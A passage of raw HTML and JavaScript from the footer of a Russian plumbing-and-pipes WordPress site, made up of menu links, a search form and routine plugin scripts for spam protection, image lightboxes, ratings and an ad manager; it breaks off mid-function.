<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696fa8ed25d9d"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1984606870":{"id":17080,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860af98c7997.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860af98c7997-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d860af98c7997-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"medium_large":{"file":"fmg5d860af98c7997-768x576.jpg","width":768,"height":576,"mime-type":"image\/jpeg"},"large":{"file":"fmg5d860af98c7997-1024x768.jpg","width":1024,"height":768,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860af98c7997-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860af98c7997-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d860af98c7997-800x600.jpg","width":800,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860af98c7997.jpg","width":1999,"height":1500}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860af98c7997.83605915","caption":""},"355450964":{"id":17081,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860afbf22d85.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860afbf22d85-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d860afbf22d85-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860afbf22d85-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860afbf22d85-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860afbf22d85.jpg","width":600,"height":399}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860afbf22d85.72338957","caption":""},"982799676":{"id":17082,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860afd816ee6.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860afd816ee6-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860afd816ee6-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860afd816ee6-470x600.jpg","width":470,"height":600,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d860afd816ee6-470x600.jpg","width":470,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860afd816ee6.jpg","width":474,"height":605}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860afd816ee6.88532661","caption":""},"292708698":{"id":17083,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860afe0c33e3.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860afe0c33e3-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d860afe0c33e3-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"medium_large":{"file":"fmg5d860afe0c33e3-768x576.jpg","width":768,"height":576,"mime-type":"image\/jpeg"},"large":{"file":"fmg5d860afe0c33e3-1024x768.jpg","width":1024,"height":768,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860afe0c33e3-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860afe0c33e3-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d860afe0c33e3-800x600.jpg","width":800,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860afe0c33e3.jpg","width":1200,"height":900}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860afe0c33e3.47794688","caption":""},"870333952":{"id":17084,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860aff784de5.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860aff784de5-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d860aff784de5-600x401.jpg","width":600,"height":401,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860aff784de5-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860aff784de5-600x401.jpg","width":600,"height":401,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860aff784de5.jpg","width":600,"height":401}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860aff784de5.82356719","caption":""},"1952062267":{"id":17085,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d860affd7b9f8.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d860affd7b9f8-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d860affd7b9f8-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"medium_large":{"file":"fmg5d860affd7b9f8-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d860affd7b9f8-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d860affd7b9f8-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d860affd7b9f8.jpg","width":800,"height":533}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d860affd7b9f8.11877595","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text